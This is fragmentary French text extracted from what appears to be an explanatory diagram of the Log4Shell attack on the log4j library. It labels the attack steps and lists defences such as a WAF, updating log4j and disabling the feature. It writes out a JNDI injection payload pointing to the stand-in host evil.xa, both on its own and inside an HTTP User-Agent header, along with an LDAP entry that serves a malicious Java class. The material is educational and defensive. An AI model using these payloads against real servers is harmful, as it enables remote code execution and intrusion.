 Librairie log4j
Mettre en place d’un WAF
“”
${jndi:ldap://evil.xa/x}
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
2
Mettre à jour log4j
Désactiver la fonctionnalité
3
1
Attaquant
Serveur Victime
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
Interdire l’exécution de code à distance
5
4
Serveur LDAP
Reverse Shell
Serveur Web
Utiliser une table d’IP